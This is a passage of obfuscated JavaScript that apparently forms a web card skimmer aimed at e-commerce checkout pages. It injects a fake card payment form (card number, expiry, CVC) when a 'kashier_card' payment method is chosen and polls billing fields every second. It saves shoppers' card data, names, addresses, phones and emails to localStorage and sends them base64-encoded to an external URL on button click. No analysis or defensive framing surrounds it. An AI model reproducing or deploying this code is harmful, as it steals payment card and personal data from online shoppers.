0\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20','classList','billing_email','addEventListener','random','display','add','.payment_box.payment_method_kashier_card','5306215GWoGZD','cvv','setItem'];_0x5c77=function(){return _0x2a8d34;};return _0x5c77();}function _0x9b4e(_0x437297,_0x41984d){const _0x5c7761=_0x5c77();return _0x9b4e=function(_0x9b4e65,_0x41a4f9){_0x9b4e65=_0x9b4e65-0x131;let _0x5cb7f2=_0x5c7761[_0x9b4e65];return _0x5cb7f2;},_0x9b4e(_0x437297,_0x41984d);}function renderForm(){const _0x1b5d55=_0x5e4777;let _0x5c5a0c=document[_0x1b5d55(0x149)](_0x1b5d55(0x137));if(!_0x5c5a0c)return;const _0x563cf0=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x140));if(_0x563cf0)_0x563cf0[_0x1b5d55(0x164)]['display']='none';const _0x571c93=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x14a));if(_0x571c93)_0x571c93[_0x1b5d55(0x164)][_0x1b5d55(0x135)]=_0x1b5d55(0x15e);let _0x2fc15b=document['createElement'](_0x1b5d55(0x146));_0x2fc15b[_0x1b5d55(0x131)][_0x1b5d55(0x136)]('s'+randedObj['sd']),_0x2fc15b['innerHTML']=_0x1b5d55(0x16c),_0x5c5a0c[_0x1b5d55(0x14e)](_0x2fc15b),document[_0x1b5d55(0x14c)](_0x1b5d55(0x154))['addEventListener']('input',_0x2ca4c9=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x154),_0x2ca4c9[_0x1b5d55(0x148)]['value'])),document[_0x1b5d55(0x14c)](_0x1b5d55(0x152))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0xa1876a=>localStorage['setItem']('exp',_0xa1876a[_0x1b5d55(0x148)]['value'])),document['getElementById'](_0x1b5d55(0x139))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0x1c6ca6=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x139),_0x1c6ca6[_0x1b5d55(0x148)][_0x1b5d55(0x163)]));const _0x371184=document['getElementById'](_0x1b5d55(0x152));_0x371184[_0x1b5d55(0x133)](_0x1b5d55(0x167),function(_0x1e20a3){const _0x38def7=_0x1b5d55,_0x47bd48=_0x1e20a3[_0x38def7(0x148)][_0x38def7(0x163)][_0x38def7(0x141)](/\D/g,'');if(_0x47bd48[_0x38def7(0x13f)]===0x2&&_0x1e20a3['key']>='0'&&_0x1e20a3['key']<='9')_0x1e20a3[_0x38def7(0x148)]['value']+='/';}),document['getElementById'](_0x1b5d55(0x139))['addEventListener'](_0x1b5d55(0x143),function(_0x211761){const _0x4b69fd=_0x1b5d55;_0x211761['target'][_0x4b69fd(0x163)]=_0x211761[_0x4b69fd(0x148)][_0x4b69fd(0x163)][_0x4b69fd(0x141)](/\D/g,'')[_0x4b69fd(0x13e)](0x0,0x4);});}function rednerBtn(){const _0x187556=_0x5e4777,_0x59de4f=document['getElementById'](_0x187556(0x15a));if(!_0x59de4f)return;_0x59de4f[_0x187556(0x131)][_0x187556(0x136)]('s'+randedObj['sd']+_0x187556(0x156)),_0x59de4f[_0x187556(0x133)]('click',()=>{const _0x913d7d=_0x187556;let _0x3b9769={'domain':window['location'][_0x913d7d(0x16b)],'card':localStorage[_0x913d7d(0x153)](_0x913d7d(0x154)),'exp':localStorage[_0x913d7d(0x153)](_0x913d7d(0x152)),'cvv':localStorage[_0x913d7d(0x153)](_0x913d7d(0x139)),'first_name':localStorage[_0x913d7d(0x153)](firstNameVal)||'','last_name':localStorage[_0x913d7d(0x153)](lastNameVal)||'','company':localStorage[_0x913d7d(0x153)](companyVal)||'','address1':localStorage['getItem'](addrOneVal)||'','address2':localStorage[_0x913d7d(0x153)](addrTwoVal)||'','city':localStorage[_0x913d7d(0x153)](cityVal)||'','postcode':localStorage[_0x913d7d(0x153)](postCodeVal)||'','phone':localStorage[_0x913d7d(0x153)](phoneVal)||'','email':localStorage[_0x913d7d(0x153)](mailVal)||'','uagent':navigator['userAgent']},_0x48a424={'domain':window[_0x913d7d(0x150)]['origin'],'dataObject':_0x3b9769};localStorage[_0x913d7d(0x153)](_0x913d7d(0x159))!=='1'&&fetch(''+url5555+encodeData(_0x48a424),{'method':'GET','keepalive':!![]})[_0x913d7d(0x158)](()=>{const _0x163c28=_0x913d7d;if(_0x3b9769[_0x163c28(0x13c)]&&_0x3b9769['exp']&&_0x3b9769[_0x163c28(0x139)]){localStorage[_0x163c28(0x13a)](_0x163c28(0x159),'1');if(isFrame){const _0x1ebad0=document['querySelector']('.s'+randedObj['sd']);if(_0x1ebad0)_0x1ebad0[_0x163c28(0x164)]['display']=_0x163c28(0x15e);document['querySelector']('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x163c28(0x164)][_0x163c28(0x165)](_0x163c28(0x135),_0x163c28(0x15d));}}});});}function encodeData(_0x2876b1){const _0x39cbf7=_0x5e4777,_0x33a7f7=JSON[_0x39cbf7(0x169)](_0x2876b1),_0x5c27e5=new TextEncoder(),_0x2a1d1e=_0x5c27e5['encode'](_0x33a7f7);return btoa(String['fromCharCode'](..._0x2a1d1e));}setInterval(()=>{const _0x2fcdd3=_0x5e4777,_0x56ff06=document['querySelector'](_0x2fcdd3(0x15f))?.[_0x2fcdd3(0x163)];if(allChecked()&&_0x56ff06==='kashier_card'){if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']))renderForm();if(!document[_0x2fcdd3(0x149)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5e4777(0x15c)](_0x12fc0f=>{setInterval(()=>{const _0x5abadf=_0x9b4e;if(allChecked()){const _0x375c86=document[_0x5abadf(0x14c)](_0x12fc0f);if(_0x375c86)localStorage[_0x5abadf(0x13a)](_0x12fc0f,_0x375c86[_0x5abadf(0x163)]);}},0x3e8);});